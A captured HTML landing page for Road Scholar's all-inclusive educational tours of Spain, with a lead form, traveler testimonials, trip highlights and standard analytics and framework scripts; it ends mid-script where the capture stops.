

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.roadscholar.org/digitalleads/europe/spain/
body_size: 12274
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og:http://ogp.me/ns#">
<head>
        <title>Road Scholar Spain Tours</title>
    <meta charset="utf-8">
    <meta name="application-name" content="RoadScholar">
    <meta name="msapplication-config" content="browserconfig.xml" />
    <meta name="msapplication-name" content="RoadScholar">
    <meta name="msapplication-starturl" content="https://www.roadscholar.org">
    <meta name="msapplication-TileColor" content="#691C22">
    <meta name="msapplication-TileImage" content="mstile-150x150.png">
    <meta name="msapplication-square70x70logo" content="mstile-70x70.png">
    <meta name="msapplication-square150x150logo" content="mstile-150x150.png">
    <meta name="msapplication-wide310x150logo" content="mstile-310x150.png">
    <meta name="msapplication-square310x310logo" content="mstile-310x310.png">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="pageid" content="7213" />
    <link rel="stylesheet" href="/Themes/RoadScholar/css/bundle.css?v=v8401">
    <meta property="fb:app_id" />
    <meta property="og:site_name" content="Road Scholar" />
    <meta property="og:url" content="https://www.roadscholar.org/digitalleads/europe/spain/" />
    <meta property="og:type" content="website" />
            <link rel="canonical" href="https://www.roadscholar.org/digitalleads/europe/spain/" />
            <meta property="og:title" content="Road Scholar Spain Tours" />

    <base href="/" />
    <!--Blazor:{"type":"webassembly","prerenderId":"71d33118226648f9a86b62eaf73a4114","key":{"locationHash":"18C2DBEC5F67FDD421D6BFB65146C6F856A2797C2D64711503C299877D502A64:0","formattedComponentKey":""},"assembly":"BlazorApplicationInsights","typeName":"BlazorApplicationInsights.ApplicationInsightsInit","parameterDefinitions":"W10=","parameterValues":"W10="}--><script type="text/javascript">!(function (cfg){function e(){cfg.onInit&&cfg.onInit(i)}var S,u,D,t,n,i,C=window,x=document,w=C.location,I="script",b="ingestionendpoint",E="disableExceptionTracking",A="ai.device.";"instrumentationKey"[S="toLowerCase"](),u="crossOrigin",D="POST",t="appInsightsSDK",n=cfg.name||"appInsights",(cfg.name||C[t])&&(C[t]=n),i=C[n]||function(l){var d=!1,g=!1,f={initialize:!0,queue:[],sv:"7",version:2,config:l};function m(e,t){var n={},i="Browser";function a(e){e=""+e;return 1===e.length?"0"+e:e}return n[A+"id"]=i[S](),n[A+"type"]=i,n["ai.operation.name"]=w&&w.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(f.sv||f.version),{time:(i=new Date).getUTCFullYear()+"-"+a(1+i.getUTCMonth())+"-"+a(i.getUTCDate())+"T"+a(i.getUTCHours())+":"+a(i.getUTCMinutes())+":"+a(i.getUTCSeconds())+"."+(i.getUTCMilliseconds()/1e3).toFixed(3).slice(2,5)+"Z",iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}},ver:4,seq:"1",aiDataContract:undefined}}var h=-1,v=0,y=["js.monitor.azure.com","js.cdn.applicationinsights.io","js.cdn.monitor.azure.com","js0.cdn.applicationinsights.io","js0.cdn.monitor.azure.com","js2.cdn.applicationinsights.io","js2.cdn.monitor.azure.com","az416426.vo.msecnd.net"],k=l.url||cfg.src;if(k){if((n=navigator)&&(~(n=(n.userAgent||"").toLowerCase()).indexOf("msie")||~n.indexOf("trident/"))&&~k.indexOf("ai.3")&&(k=k.replace(/(\/)(ai\.3\.)([^\d]*)$/,function(e,t,n){return t+"ai.2"+n})),!1!==cfg.cr)for(var e=0;e<y.length;e++)if(0<k.indexOf(y[e])){h=e;break}var i=function(e){var a,t,n,i,o,r,s,c,p,u;f.queue=[],g||(0<=h&&v+1<y.length?(a=(h+v+1)%y.length,T(k.replace(/^(.*\/\/)([\w\.]*)(\/.*)$/,function(e,t,n,i){return t+y[a]+i})),v+=1):(d=g=!0,o=k,c=(p=function(){var e,t={},n=l.connectionString;if(n)for(var i=n.split(";"),a=0;a<i.length;a++){var o=i[a].split("=");2===o.length&&(t[o[0][S]()]=o[1])}return t[b]||(e=(n=t.endpointsuffix)?t.location:null,t[b]="https://"+(e?e+".":"")+"dc."+(n||"services.visualstudio.com")),t}()).instrumentationkey||l.instrumentationKey||"",p=(p=p[b])?p+"/v2/track":l.endpointUrl,(u=[]).push((t="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",n=o,r=p,(s=(i=m(c,"Exception")).data).baseType="ExceptionData",s.baseData.exceptions=[{typeName:"SDKLoadFailed",message:t.replace(/\./g,"-"),hasFullStack:!1,stack:t+"\nSnippet failed to load ["+n+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(w&&w.pathname||"_unknown_")+"\nEndpoint: "+r,parsedStack:[]}],i)),u.push((s=o,t=p,(r=(n=m(c,"Message")).data).baseType="MessageData",(i=r.baseData).message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+s+")").replace(/\"/g,"")+'"',i.properties={endpoint:t},n)),o=u,c=p,JSON&&((r=C.fetch)&&!cfg.useXhr?r(c,{method:D,body:JSON.stringify(o),mode:"cors"}):XMLHttpRequest&&((s=new XMLHttpRequest).open(D,c),s.setRequestHeader("Content-type","application/json"),s.send(JSON.stringify(o))))))},a=function(e,t){g||setTimeout(function(){!t&&f.core||i()},500),d=!1},T=function(e){var n=x.createElement(I),e=(n.src=e,cfg[u]);return!e&&""!==e||"undefined"==n[u]||(n[u]=e),n.onload=a,n.onerror=i,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||a(0,t)},cfg.ld&&cfg.ld<0?x.getElementsByTagName("head")[0].appendChild(n):setTimeout(function(){x.getElementsByTagName(I)[0].parentNode.appendChild(n)},cfg.ld||0),n};T(k)}try{f.cookie=x.cookie}catch(p){}function t(e){for(;e.length;)!function(t){f[t]=function(){var e=arguments;d||f.queue.push(function(){f[t].apply(f,e)})}}(e.pop())}var r,s,n="track",o="TrackPage",c="TrackEvent",n=(t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+o,"stop"+o,"start"+c,"stop"+c,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),f.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4},(l.extensionConfig||{}).ApplicationInsightsAnalytics||{});return!0!==l[E]&&!0!==n[E]&&(t(["_"+(r="onerror")]),s=C[r],C[r]=function(e,t,n,i,a){var o=s&&s(e,t,n,i,a);return!0!==o&&f["_"+r]({message:e,url:t,lineNumber:n,columnNumber:i,error:a,evt:C.event}),o},l.autoExceptionInstrumented=!0),f}(cfg.cfg),(C[n]=i).queue&&0===i.queue.length?(i.queue.push(e),i.trackPageView({})):e();})({src: "https://js.monitor.azure.com/scripts/b/ai.3.gbl.min.js",crossOrigin: "anonymous",cfg: {"enableAutoRouteTracking":true,"connectionString":"InstrumentationKey=99e31750-2c9e-4c63-99c3-12d0bd439b7c;IngestionEndpoint=https://eastus-2.in.applicationinsights.azure.com/;LiveEndpoint=https://eastus.livediagnostics.monitor.azure.com/"}})</script><script src="_content/BlazorApplicationInsights/JsInterop.js"></script><!--Blazor:{"prerenderId":"71d33118226648f9a86b62eaf73a4114"}-->
    <script>
        function updateAllHrefs() {
            const aElements = document.querySelectorAll('a');
            const formElements = document.querySelectorAll('form');

            aElements.forEach((a) => {
                const oldHref = a.getAttribute('href');
                const newHref = updateHref(oldHref);
                if (oldHref !== newHref) {
                    a.setAttribute('href', newHref);
                }
            });
        }

        function updateHref(href) {
            const currentPath = window.location.pathname;

            if (href && href.startsWith('#') && href.length > 1) {
                return currentPath.concat(href);
            }
            else {
                return href;
            }
        }

        setInterval(updateAllHrefs, 1000);
    </script>

    <script>
        function setStorage(name, value) { sessionStorage.setItem(name, value); }
        if (sessionStorage.getItem('isSlowConnection') !== '1') {
            var slowLoad = window.setTimeout(function () { setStorage('isSlowConnection', '1'); }, 6000);
            window.addEventListener('load', function () { window.clearTimeout(slowLoad); }, false);
        }
        window.config = window.config || {}; //TODO Remove redundant
        window.config.adventurePageUrl = '/find-an-adventure';
        window.config.tripBaseUrl = '/find-an-adventure';
        window.config.interestPageUrl = 'interests';
        window.config.searchPageUrl = '/search/';
        window.specialOffers = window.specialOffers || {}; //TODO Remove redundant
        window.specialOffers.tripBaseUrl = '/find-an-adventure';
        window.tripDetail = window.tripDetail || {}; //TODO Remove redundant
        window.tripDetail.tripBaseUrl = window.tripDetail.tripBaseUrl = '/find-an-adventure';
        window.loginUrl = '/login/';
        window.signupModalPopupExpiryDays = '180';
        window.mapbox_accessToken = 'pk.eyJ1Ijoicm9hZHNjaG9sYXIiLCJhIjoiVVp0aWVJWSJ9.A9kQjcX0VLOc0xMqlO8qgA';
        window.featureExperimentation_sdkKey = 'WySSKZDoCauuskqbuUfYJ';

                window.isLoggedIn = false;
            window.rsUserData = {
                'isLoggedIn': false,
                'rsUserID': '',
                'rsUserEmail': ''
            };//User ID not available
                </script>

    
        <script>
                window.dataLayer = window.dataLayer || [];
            dataLayer.push({
                'event': 'pageMetaData',
                'page': {
                    'pageId': '7213',
                    'pageType': 'PeytonPage',
                    'pageCategory': '',
                    'pageName': 'Road Scholar Spain Tours'
                },
                'user': {
                    'userId': window.rsUserData.rsUserID,
                    'loggedIn': window.rsUserData.isLoggedIn,
                    'userEmail': window.rsUserData.rsUserEmail
                }
            });
        </script>
<script src="https://cdn.optimizely.com/js/24622810079.js"></script>


<!--Google Tag Manager-->
<script>(function(w,d,s,l,i){w[l] = w[l] || []; w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    '//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5MFZQG');</script>
<!--End Google Tag Manager-->

<script>
    !function(T,l,y){var S=T.location,k="script",D="instrumentationKey",C="ingestionendpoint",I="disableExceptionTracking",E="ai.device.",b="toLowerCase",w="crossOrigin",N="POST",e="appInsightsSDK",t=y.name||"appInsights";(y.name||T[e])&&(T[e]=t);var n=T[t]||function(d){var g=!1,f=!1,m={initialize:!0,queue:[],sv:"5",version:2,config:d};function v(e,t){var n={},a="Browser";return n[E+"id"]=a[b](),n[E+"type"]=a,n["ai.operation.name"]=S&&S.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(m.sv||m.version),{time:function(){var e=new Date;function t(e){var t=""+e;return 1===t.length&&(t="0"+t),t}return e.getUTCFullYear()+"-"+t(1+e.getUTCMonth())+"-"+t(e.getUTCDate())+"T"+t(e.getUTCHours())+":"+t(e.getUTCMinutes())+":"+t(e.getUTCSeconds())+"."+((e.getUTCMilliseconds()/1e3).toFixed(3)+"").slice(2,5)+"Z"}(),iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}}}}var h=d.url||y.src;if(h){function a(e){var t,n,a,i,r,o,s,c,u,p,l;g=!0,m.queue=[],f||(f=!0,t=h,s=function(){var e={},t=d.connectionString;if(t)for(var n=t.split(";"),a=0;a<n.length;a++){var i=n[a].split("=");2===i.length&&(e[i[0][b]()]=i[1])}if(!e[C]){var r=e.endpointsuffix,o=r?e.location:null;e[C]="https://"+(o?o+".":"")+"dc."+(r||"services.visualstudio.com")}return e}(),c=s[D]||d[D]||"",u=s[C],p=u?u+"/v2/track":d.endpointUrl,(l=[]).push((n="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",a=t,i=p,(o=(r=v(c,"Exception")).data).baseType="ExceptionData",o.baseData.exceptions=[{typeName:"SDKLoadFailed",message:n.replace(/\./g,"-"),hasFullStack:!1,stack:n+"\nSnippet failed to load ["+a+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(S&&S.pathname||"_unknown_")+"\nEndpoint: "+i,parsedStack:[]}],r)),l.push(function(e,t,n,a){var i=v(c,"Message"),r=i.data;r.baseType="MessageData";var o=r.baseData;return o.message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+n+")").replace(/\"/g,"")+'"',o.properties={endpoint:a},i}(0,0,t,p)),function(e,t){if(JSON){var n=T.fetch;if(n&&!y.useXhr)n(t,{method:N,body:JSON.stringify(e),mode:"cors"});else if(XMLHttpRequest){var a=new XMLHttpRequest;a.open(N,t),a.setRequestHeader("Content-type","application/json"),a.send(JSON.stringify(e))}}}(l,p))}function i(e,t){f||setTimeout(function(){!t&&m.core||a()},500)}var e=function(){var n=l.createElement(k);n.src=h;var e=y[w];return!e&&""!==e||"undefined"==n[w]||(n[w]=e),n.onload=i,n.onerror=a,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||i(0,t)},n}();y.ld<0?l.getElementsByTagName("head")[0].appendChild(e):setTimeout(function(){l.getElementsByTagName(k)[0].parentNode.appendChild(e)},y.ld||0)}try{m.cookie=l.cookie}catch(p){}function t(e){for(;e.length;)!function(t){m[t]=function(){var e=arguments;g||m.queue.push(function(){m[t].apply(m,e)})}}(e.pop())}var n="track",r="TrackPage",o="TrackEvent";t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+r,"stop"+r,"start"+o,"stop"+o,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),m.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4};var s=(d.extensionConfig||{}).ApplicationInsightsAnalytics||{};if(!0!==d[I]&&!0!==s[I]){var c="onerror";t(["_"+c]);var u=T[c];T[c]=function(e,t,n,a,i){var r=u&&u(e,t,n,a,i);return!0!==r&&m["_"+c]({message:e,url:t,lineNumber:n,columnNumber:a,error:i}),r},d.autoExceptionInstrumented=!0}return m}(y.cfg);function a(){y.onInit&&y.onInit(n)}(T[t]=n).queue&&0===n.queue.length?(n.queue.push(a),n.trackPageView({})):a()}(window,document,{
src: "https://js.monitor.azure.com/scripts/b/ai.2.min.js", // The SDK URL Source
crossOrigin: "anonymous", 
cfg: { // Application Insights Configuration
    connectionString: 'InstrumentationKey=99e31750-2c9e-4c63-99c3-12d0bd439b7c;IngestionEndpoint=https://eastus-2.in.applicationinsights.azure.com/;LiveEndpoint=https://eastus.livediagnostics.monitor.azure.com/'
}});
</script>
<!-- idio Analytics Tracking Code -->
<script type="text/plain" class="optanon-category-C0004">
    _iaq = [
        ['client', '288b775265534d90ba10d953c9902aa1'],
        ['delivery', 638],
        ['user', 'idio', '67ffb56e-c016-4d58-bebf-5173e5817449'],
        ['track', 'consume']
    ];

    // Include the Idio Analytics JavaScript
    !function (d, s) { var ia = d.createElement(s); ia.async = 1, s = d.getElementsByTagName(s)[0], ia.src = '//s.usea01.idio.episerver.net/ia.js', s.parentNode.insertBefore(ia, s) }(document, 'script');
</script>
<!-- / idio Analytics Tracking Code -->    <link rel="shortcut icon" href="/static/favicons/favicon.ico">
<link rel="apple-touch-icon" sizes="180x180" href="/static/favicons/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/static/favicons/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/static/favicons/favicon-16x16.png">
<link rel="mask-icon" href="/static/favicons/safari-pinned-tab.svg" color="#a91c22">
    
    


</head>
<body>
    




<main id="mainContent" class="body-container body-container--no-header">
    

<section class="peyton">
    <header>
        <div class="content-container">

                    <img src="/Themes/RoadScholar/assets/images/pey_logo_rs_header.png" alt="Road Scholar logo" />
                            <div class="info">
                
<div><div>
<div class="component-rich-text ">

<div class="info">Call us toll free<br /><strong><span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;(877) 645-0511&quot;}" data-sheets-userformat="{&quot;2&quot;:8705,&quot;3&quot;:[null,0],&quot;12&quot;:0,&quot;16&quot;:10}">1 (800) 454-5768</span></strong><br />Mon-Fri, 9 a.m.- 6:30 p.m. ET</div>
</div></div></div>
            </div>
        </div>
    </header>
    <div>
        <div class="component-sidebar-content">
            <div class="wrapper">
                <div class="sidebar">
                        <!--Blazor:{"type":"webassembly","prerenderId":"5475ee1f63b5402fac3eb3ec833485f4","key":{"locationHash":"A2D87B6690A56BB58B063CBFCD6962CCDFC40E025821989A0EF39C4DCE8C72BF:0","formattedComponentKey":""},"assembly":"RoadScholar.Blazor","typeName":"RoadScholar.Blazor.Shared.Partials.LeadForm","parameterDefinitions":"W3sibmFtZSI6Im1vZGVsIiwidHlwZU5hbWUiOiJQaG9lbml4LlJvYWRTY2hvbGFyLkRvbWFpbi5WaWV3TW9kZWxzLkxlYWRzLlBleXRvbUZvcm1CbG9ja1ZpZXdNb2RlbCIsImFzc2VtYmx5IjoiUGhvZW5peC5Sb2FkU2Nob2xhci5Eb21haW4ifV0=","parameterValues":"[base64]"}--><div class="modal blazor-modal fade rs-bootstrap-modal small-modal " tabindex="-1" role="dialog" id="blazor-modal-36702364" aria-hidden="false"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><div class="modal-header"><h5 class="modal-title">You&#x2019;ve hit a bump in the road</h5>
        <button type="button" class="btn-close" aria-label="Close"></button></div>
    <div class="modal-body">We apologize, but we&#x2019;re having some technical problems right now. You can either try again later or give us a call at (800) 454-5768, Monday-Friday, 8am &#x2013; 9pm ET.</div>
    <div class="modal-footer"><button type="button" class="btn btn-primary" tabindex="0" aria-label="confirm">Okay</button></div></div></div></div><div class="contact-bar p-4 d-none d-md-none"><button class="btn btn-danger w-100 text-white text-decoration-none" tabindex="0" role="button" aria-label="contact us">Contact Us</button></div>
    <div class="component-pey-form-new blazor-page"><div class="container"><div class="row"><form method="post" id="cr-lead-form" class="col-12 bg-whiterock2 p-4 mb-5 rounded-2 cr-form cr-contact-information-form cr-error-message-header form-control-animated" action="/digitalleads/europe/spain/"><input type="hidden" name="__RequestVerificationToken" value="CfDJ8DfZw0TrQLxBuUjYXvfE8qD4uNjQhFtF6k2KiedtB7YYFq1pHk3uZFISxFx3wuBjmONUKH7VB_bX_BCSpNUxo8y0PpcKUn9vHXQYeyaigYisxv66epwW55D8xeRWyDgveTX6eJjzPGW5dWPfJ88Yjmw" />

                    <div class="row mb-2 pey-form-modal-title-row"><div class="h2 pey-form-modal-title">Travel for People Who Love to Learn</div><div class="pey-form-modal-subtitle"></div></div>


                    <div class="row"><div class="col-12 col-md-6 form-translate-y-container"><label for="FirstName" class="form-label">
                                First Name
                            </label>
                            <input maxlength="24" autocomplete="given-name" type="text" placeholder="" aria-label="First Name" data-cs-encrypt name="FirstName" class="form-control valid" />
                            </div>
                        <div class="col-12 col-md-6 form-translate-y-container"><label for="LastName" class="form-label">Last Name</label>
                            <input maxlength="24" autocomplete="family-name" type="text" placeholder="" aria-label="Last Name" data-cs-encrypt name="LastName" class="form-control valid" />
                            </div></div>
                    <div class="row"><div class="col-12 form-translate-y-container"><label for="Email" class="form-label">Email</label>
                            <input maxlength="50" autocomplete="email" type="email" placeholder="" aria-label="Email" data-cs-encrypt name="Email" class="form-control valid" />
                            
                            <div class="fca-error-item d-none"><span class="icon-error"></span>
                                <span>Please review and fix email field</span>
                                </div></div></div>

                    <div class="row "><div class="col-12 form-translate-y-container"><label for="Phone" class="form-label">Phone</label>
                            <input type="tel" maxlength="40" autocomplete="tel" placeholder="" aria-label="Phone Number" data-cs-encrypt name="Phone" class="form-control valid" />
                            </div></div>
                    <div class="row "><div class="col-12 form-translate-y-container"><label for="Address" class="form-label">Address</label>
                            <input maxlength="200" autocomplete="street-address" type="text" placeholder="" data-cs-encrypt name="Address" class="form-control valid" />
                            </div></div>
                    <div class="row "><div class="col-12 col-md-6 form-translate-y-container"><label for="Country" class="form-label dropdown-label">Country</label>
                            <select autocomplete="country" data-cs-encrypt name="FormModel.Country" class="form-select valid"><option value=""></option></select>
                            </div>

                        <div class="col-12 col-md-6 state-dropdown-container form-translate-y-container"><label for="State" class="form-label dropdown-label">State</label>
                            <select class="form-select valid" autocomplete="address-level1" aria-label="Select State" data-cs-encrypt></select>
                            </div></div>
                    <div class="row "><div class="col-12 col-md-6 form-translate-y-container"><label for="City" class="form-label">City</label>
                            <input maxlength="40" autocomplete="address-level2" type="text" placeholder="" aria-label="City" data-cs-encrypt name="City" class="form-control valid" />
                            </div>
                        <div class="col-12 col-md-6 form-translate-y-container"><label for="Zip" class="form-label">Zip Code</label>
                            <input maxlength="50" autocomplete="postal-code" type="text" id="cr-desktop-zip-id" placeholder="" aria-label="Zip Code" data-cs-encrypt name="Zip" class="form-control valid" />
                            </div></div>
                    <div class="row signUp-checkBox mt-4 fs-5" tabindex="0" role="button" aria-label="toggle add to mailing list"><div class="col-11"><div class="form-check" aria-label="Join mailing list option"><input class="form-check-input" type="checkbox" id="mailingList" />
                                <label class="form-check-label" for="mailingList">Join our email list for news about special offers and exciting new destinations!</label></div></div></div>

                    <div class="loader-button__wrapper row my-3 pb-3"><div class="col text-center"><button type="submit" tabindex="0" class="w-100 cr-submit btn btn-cardinal " aria-label="Submit Form Button"><span class="loader-button__text">Tell me more</span></button></div></div><div id="g-recaptcha"></div><div class="cr-recaptcha-text mt-3">
                            This site is protected by reCAPTCHA and the Google
                            <a href="https://policies.google.com/privacy">Privacy Policy</a> and
                            <a href="https://policies.google.com/terms">Terms of Service</a> apply.
                        </div></form></div></div></div><!--Blazor:{"prerenderId":"5475ee1f63b5402fac3eb3ec833485f4"}-->
                        <div class="pey-contact-buttons row d-md-none">
                            <div class="col-12 pb-3 pey-contact-buttons-header">Have a Question?</div>
                            <div class="col-6">
                                <a href="tel://(800) 392-2170" class="btn btn-primary-inverted w-100">
                                    Call Us
                                </a>
                            </div>
                            <div class="col-6">
                                <a href="mailto:contact@roadscholar.org" class="btn btn-primary-inverted w-100">
                                    Email Us
                                </a>
                            </div>
                            <div class="col-12 py-3">
                                <hr />
                            </div>
                        </div>
                    
<div>
<div class="component-rich-text ">

<p class="editor-section-header">Here are reviews from people who have taken our adventures in Spain:</p>
</div></div><div>
<div class="component-story-inline-profile">
    <div class="wrapper ">
        <div class="sip-image-frame">
                <img src="https://images1.cmp.optimizely.com/assets/Spoke-Spain-Quote1.jpg/Zz1lMTc0ODBiYzAwNjMxMWVlOTFjYTQ2YTE5MDQ2NjZmNA==" alt="Spoke Spain Quotes" class="sip-image" />
        </div>
        <div class="sip-container">
            <div class="sip-header"></div>
            <div class="sip-body">
<p><em>&ldquo;Our first Road Scholar trip and certainly will not be our last. It was beyond our expectations on every level. We learned so much about the people, culture, food and history of Spain, we could have never done that on our own trip.&rdquo;</em></p>
<h4>- Kimberly from Gilbert, Ariz.</h4></div>
        </div>
    </div>
</div></div><div>
<div class="component-story-inline-profile">
    <div class="wrapper ">
        <div class="sip-image-frame">
                <img src="https://images4.cmp.optimizely.com/assets/Spoke-Spain-Quote2.jpg/Zz1lYjlmODBhMDAwNjMxMWVlOTViNmJlNWZmZmU4NWRiZg==" alt="Spoke Spain Quotes" class="sip-image" />
        </div>
        <div class="sip-container">
            <div class="sip-header"></div>
            <div class="sip-body">
<p><em>&ldquo;What a wonderful trip through the world of Spanish Andalucia! While I went for the Alhambra (which was magnificent), this trip taught me about the other beautiful aspects of this unique part of Spain. History, culture, food, art, comparative religions, FLAMENCO! &mdash; there is something for everyone here in the southern part of Spain!&rdquo;</em></p>
<h4>- Trish from San Carlos, Calif.</h4></div>
        </div>
    </div>
</div></div>
                </div>
                <div class="container">
                    
<div>

<div class="component-text-block" id="4fd3c483-8e91-4cbf-90f3-0c57b500c126">
                <h1 class='stb-header'>All-Inclusive Adventures to Spain</h1>
    <div class="stb-paragraph">
<h2>Unique learning programs for travelers ages 50+</h2>
<p class="p1">Barcelona &amp; Madrid &bull; Foods of Spain &bull; Wine, Flamenco &amp; Culture &bull; Hiking &bull; Andalusia &bull; and so much more!</p></div>
</div>

</div><div>
<!--Blazor:{"type":"webassembly","prerenderId":"b15c896db76e46d8a781a7370f6a9074","key":{"locationHash":"9E3530BF75879307DDFEAD2F3578E95EB36D60D39FD3EBC4ECFCB45DDC2AB47D:0","formattedComponentKey":""},"assembly":"RoadScholar.Blazor","typeName":"RoadScholar.Blazor.Shared.Partials.Images.LargeImageBlock","parameterDefinitions":"[base64]","parameterValues":"[base64]"}--><div class="component-large-image"><div class="container text-center"><img src="https://images2.cmp.optimizely.com/assets/20642-intergenerational-toros-flamenco-palaces-spain-river-plaza-espana-seville-lghoz.jpg/Zz0zODdmMzQzNmZlYjMxMWVkOGUzYzllMGNhM2I5MzBlMQ==" alt="An ornate bridge crosses the canal leading to the beautiful Plaza de Espa&#xF1;a in Seville, Spain, on a bright, sunny day." class="img-fluid" /></div></div><!--Blazor:{"prerenderId":"b15c896db76e46d8a781a7370f6a9074"}-->

</div><div><div class="component-pey-img-content">
        <img src="https://images1.cmp.optimizely.com/assets/Spoke-Spain-Includes.jpg/Zz1kZjIyYzhhMDAwNjMxMWVlYmRlMzQ2YTE5MDQ2NjZmNA==" alt="Spain" />
    <h3>Each Spain Adventure includes:</h3>
    
<ul>
<li>All lodgings &amp; most meals</li>
<li>Expert-led lectures &amp; field trips</li>
<li>Hands-on experiences &amp; performances</li>
<li>All gratuities</li>
<li>Road Scholar Assurance Plan</li>
<li>1-week, 2-week, or longer programs available</li>
</ul>
</div>
</div><div><div class="component-pey-img-content">
        <img src="https://images4.cmp.optimizely.com/assets/Spoke-Spain-Experiences.jpg/Zz1kYTIxYjE2ODAwNjMxMWVlYmE5YmJlNWZmZmU4NWRiZg==" alt="Spain" />
    <h3>Favorite Experiences in Spain:</h3>
    
<ul>
<li>Learning about the incredible fairytale-like curved roofs &amp; bright colors of Parc Gu&euml;ll.</li>
<li>Listening to expert-led lectures about Spain&rsquo;s fascinating historical &amp; artistic roots.</li>
<li>Attending an authentic Spanish &ldquo;Tablao&rdquo; to witness a traditional Flamenco performance.</li>
</ul>
</div>
</div><div>
<div class="component-rich-text ">

<p class="editor-paragraph-header" style="text-align: left;">&nbsp;</p>
<p class="editor-paragraph-header" style="text-align: left;">A university of the world, Not-for-Profit Road Scholar has been leading global educational adventures for adults for over 50 years.</p>
<p>Our programs are all-inclusive educational adventures, not superficial tours. When you explore with us, you&rsquo;ll have a deep, thought-provoking experience delivered by local experts.</p>
</div></div>
                </div>
            </div>
        </div>
    </div>
    <footer>
        <p>Road Scholar educational adventures are created by Elderhostel, the not-for-profit world leader in educational travel since 1975.</p>
        <div class="footer-links">
            <ul>
                <li>&copy; 2026 Elderhostel</li>
                <li>All rights reserved</li>
                <li><a href="/privacy-policy/" target="_blank">Privacy Policy</a></li>
            </ul>
        </div>
    </footer>
</section>
    

</main>


    <script src="//fast.wistia.com/assets/external/E-v1.js" async defer></script>
    <script src="https://js.stripe.com/v3/" async defer></script>
    <script src="https://www.google.com/recaptcha/api.js" async defer></script>

    <script src="/Themes/RoadScholar/js/bundle.js?v=v8401"></script>
    
    


    <script>
            function useNewTripCard(useNew) {
                blazorHelpers.activateExperiment('trip-card-experiment', useNew)
            }

            function useNewProgramSummary(useNew) {
                blazorHelpers.activateExperiment('program-summary-experiment', useNew)
            }

            function showEnrollButtonInSummary(isDisplayed) {
                blazorHelpers.activateExperiment('summary-enroll-button-experiment', isDisplayed)
            }

            function showEnrollButtonInOverviewHeader(isDisplayed) {
                blazorHelpers.activateExperiment('overview-header-enroll-button-experiment', isDisplayed)
            }

            function useCollectionPagePagination(useNew) {
                blazorHelpers.activateExperiment('collection-page-pagination', useNew)
            }

            function relatedMaterialsSize(isSmall) {
                if (isSmall) {
                    blazorHelpers.activateExperiment('related-materials-small', true)
                    blazorHelpers.activateExperiment('related-materials-big', false)
                } else {
                    blazorHelpers.activateExperiment('related-materials-small', false)
                    blazorHelpers.activateExperiment('related-materials-big', true)
                }
            }
    </script>
    <script type="application/ld+json">
        {
            "@context": "https://schema.org",
            "@type": "Organization",
            "brand": "Road Scholar",
            "founder": [
                {
                    "@type": "Person",
                    "alumniOf": {
                        "@type": "EducationalOrganization",
                        "name": "Boston University"
                    },
                    "birthDate": "1939-07-15",
                    "deathDate": "2016-01-16",
                    "familyName": "Bianco",
                    "gender": "male",
                    "givenName": "David"
                },
                {
                    "@type": "Person",
                    "alternateName": "Marty Knowlton",
                    "birthDate": "1920-07-30",
                    "deathDate": "2009-03-12",
                    "familyName": "Knowlton",
                    "gender": "male",
                    "givenName": "Martin"
                }
            ],
            "legalName": "Elderhostel DBA Road Scholar",
            "logo": "/Themes/RoadScholar/assets/images/rs-logo.svg",
            "url": "https://www.roadscholar.org/"
        }
    </script>
    <script async="async" defer="defer" src="https://static.srcspot.com/libs/nadean.js"></script>
    <!--Blazor:{"type":"webassembly","key":{"locationHash":"A42D9302FC82FD49CA7DDCB6D54B2EAF55BEFF2A16E7255C88C610A738B25213:0","formattedComponentKey":""},"assembly":"RoadScholar.Blazor","typeName":"RoadScholar.Blazor.Shared.Partials.Modals.GenesysCobrowseJoinModal","parameterDefinitions":"W10=","parameterValues":"W10="}-->
    

    <script src="/_framework/blazor.webassembly.js" autostart="false"></script>
    <script type="module">
        import { BrotliDecode } from '/Static/js/decode.min.js';
        Blazor.start({
            loadBootResource: function (type, name, defaultUri, integrity) {
                if (type !== 'dotnetjs') {
                    return (async function () {
                        const response = await fetch('/_framework/' + name + '.br', { cache: 'no-cache' });
                        if (!response.ok) {
                            throw new Error(response.statusText);
                        }
                        const originalResponseBuffer = await response.arrayBuffer();
